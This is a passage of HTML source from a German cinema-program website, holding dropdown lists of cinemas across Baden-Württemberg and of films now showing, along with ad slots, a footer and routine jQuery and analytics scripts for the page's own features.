value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="rust/magic-cinema">Rust - Magic Cinema</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="28607*Armand">Armand</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="17572*Bohemian-Rhapsody">Bohemian Rhapsody</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="26528*Burning-Days">Burning Days</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29386*Dalia-und-das-rote-Buch">Dalia und das rote Buch</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="27861*Das-Flustern-der-Felder">Das Flüstern der Felder</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="19413*Das-perfekte-Geheimnis">Das perfekte Geheimnis</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29001*Der-Deserteur">Der Deserteur</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29543*Der-geheimnisvolle-Blick-des-Flamingos">Der geheimnisvolle Blick des Flamingos</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="26578*Die-Drei-Erbe-des-Drachen">Die Drei ??? - Erbe des Drachen</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="26427*Die-Mucklas-und-wie-sie-zu-Pettersson-und-Findus-kamen">Die Mucklas und wie sie zu Pettersson und Findus kamen</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28979*Die-Rosenschlacht">Die Rosenschlacht</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="14025*Die-Überglucklichen">Die Überglücklichen</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="16473*Die-Wilden-Huhner">Die Wilden Hühner</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="26742*Ernest-et-Celestine-Le-voyage-en-Charabie">Ernest et Célestine: Le voyage en Charabie</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="27794*Feuerwehrmann-Sam-Tierische-Helden">Feuerwehrmann Sam - Tierische Helden</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="28795*Fur-immer-hier">Für immer hier</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="28730*Grand-Prix-of-Europe">Grand Prix of Europe</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28942*Kein-Tier-So-Wild">Kein Tier. So Wild.</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="29256*Kreator-Hate-Hope">Kreator - Hate & Hope</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="8461*Lotta-zieht-um">Lotta zieht um</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29395*Mission-Mausejagd-Chaos-unterm-Weihnachtsbaum">Mission: Mäusejagd - Chaos unterm Weihnachtsbaum</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="13295*Mullewapp-Eine-schone-Schweinerei">Mullewapp - Eine schöne Schweinerei</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29639*Parasakthi">Parasakthi</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="29475*Paw-Patrol-Rubbles-Weihnachtswunsch">Paw Patrol: Rubbles Weihnachtswunsch</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29380*Ping-Pong-Paradise">Ping Pong Paradise</option><option value="29642*Plainclothes">Plainclothes</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29170*Silent-Night-Deadly-Night">Silent Night, Deadly Night</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="28991*Sorry-Baby">Sorry, Baby</option><option value="29502*Soyut-Disavurumcu-Bir-Dostlugun-Anatomisi-Veyahut-Yan-Yana">Soyut Disavurumcu Bir Dostlugun Anatomisi Veyahut Yan Yana</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="28713*Super-Charlie">Super Charlie</option><option value="29638*Tallaani">Tallaani</option><option value="29334*Testament">Testament</option><option value="28732*The-Ballad-of-Wallis-Island">The Ballad of Wallis Island</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="28134*The-Outrun">The Outrun</option><option value="29637*The-Raja-Saab">The Raja Saab</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28237*Treasure-Familie-ist-ein-fremdes-Land">Treasure - Familie ist ein fremdes Land</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29355*Wenn-du-Angst-hast-nimmst-du-dein-Herz-in-den-Mund-und-lachelst">Wenn du Angst hast nimmst du dein Herz in den Mund und lächelst</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Knock Down the House', d:'87'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
